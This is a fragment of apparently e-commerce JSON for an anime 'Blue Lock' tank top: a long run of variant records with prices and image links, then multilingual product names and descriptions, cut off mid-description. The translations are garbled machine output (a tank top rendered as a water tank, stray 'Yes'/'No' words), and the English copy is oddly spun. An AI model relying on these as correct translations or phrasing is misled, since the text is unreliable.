https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[45,457,459],"options_map":{"4":45,"24":457,"18":459}},{"id":12080,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[37,457,460],"options_map":{"4":37,"24":457,"18":460}},{"id":12081,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[38,457,460],"options_map":{"4":38,"24":457,"18":460}},{"id":12082,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[39,457,460],"options_map":{"4":39,"24":457,"18":460}},{"id":12083,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[40,457,460],"options_map":{"4":40,"24":457,"18":460}},{"id":12084,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[42,457,460],"options_map":{"4":42,"24":457,"18":460}},{"id":12085,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[43,457,460],"options_map":{"4":43,"24":457,"18":460}},{"id":12086,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[44,457,460],"options_map":{"4":44,"24":457,"18":460}},{"id":12087,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB990GD2XGY15QRWQN6QKY18.png","value_ids":[45,457,460],"options_map":{"4":45,"24":457,"18":460}},{"id":12088,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[37,457,461],"options_map":{"4":37,"24":457,"18":461}},{"id":12089,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[38,457,461],"options_map":{"4":38,"24":457,"18":461}},{"id":12090,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[39,457,461],"options_map":{"4":39,"24":457,"18":461}},{"id":12091,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[40,457,461],"options_map":{"4":40,"24":457,"18":461}},{"id":12092,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[42,457,461],"options_map":{"4":42,"24":457,"18":461}},{"id":12093,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[43,457,461],"options_map":{"4":43,"24":457,"18":461}},{"id":12094,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[44,457,461],"options_map":{"4":44,"24":457,"18":461}},{"id":12095,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99152K0NS3WJ1VBESJCW3Z.png","value_ids":[45,457,461],"options_map":{"4":45,"24":457,"18":461}},{"id":12096,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[37,457,462],"options_map":{"4":37,"24":457,"18":462}},{"id":12097,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[38,457,462],"options_map":{"4":38,"24":457,"18":462}},{"id":12098,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[39,457,462],"options_map":{"4":39,"24":457,"18":462}},{"id":12099,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[40,457,462],"options_map":{"4":40,"24":457,"18":462}},{"id":12100,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[42,457,462],"options_map":{"4":42,"24":457,"18":462}},{"id":12101,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[43,457,462],"options_map":{"4":43,"24":457,"18":462}},{"id":12102,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[44,457,462],"options_map":{"4":44,"24":457,"18":462}},{"id":12103,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993112AN60P5111BFDZWEH.png","value_ids":[45,457,462],"options_map":{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":588,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Blue Lock Tank Tops - Blue Lock Meguru Bachira Tank Top","fr":"Blue Lock Hauts-citernes - Oui. Blue Lock Meguru Bachira Haut du r\u00e9servoir","de":"Blue Lock Tank Tops - Ja. Blue Lock Meguru Bachira Tank Top","es":"Blue Lock Tops de tanque - Blue Lock Meguru Bachira Tank Top","nl":"Blue Lock Tanktops - Blue Lock Meguru Bachira Tankblad","pt":"Blue Lock Tops de tanque - N\u00e3o. Blue Lock Meguru Bachira Parte superior do tanque","ja":"Blue Lock \u30bf\u30f3\u30af\u30c8\u30c3\u30d7 - - - Blue Lock \u30e1\u30b0\u30eb\u30fb\u30d0\u30c1\u30e9 \u30bf\u30f3\u30af\u30c8\u30c3\u30d7","ko":"Blue Lock \ud0f1\ud06c \ud0d1 - - - Blue Lock \uba54\uad6c\ub8e8 \ubc14\uce58\ub77c \ud0f1\ud06c \ud0d1","it":"Blue Lock Top serbatoio - No. Blue Lock Meguru Bachira Top serbatoio"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim match, but when that\u0026rsquo;s not your factor, order a measurement up\u003C\/li\u003E\n\u003Cli\u003EStable colours are 100% cotton; heathered and marled materials are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003ESlim Match, aber wenn das nicht Ihr Faktor ist, bestellen Sie eine Messung nach oben\u003C\/li\u003E\u003Cli\u003EStabile Farben sind 100% Baumwolle; geh\u00e4mmerte und marled Materialien sind 90% Baumwolle, 10% Polyester\u003C\/li\u003E\u003Cli\u003EEthisch bezogen\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EPartido delgado, pero cuando ese no es tu factor, ordena una medici\u00f3n\u003C\/li\u003E\u003Cli\u003ELos colores estables son 100% algod\u00f3n; los materiales calentados y mezclados son 90% algod\u00f3n, 10% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EFuente 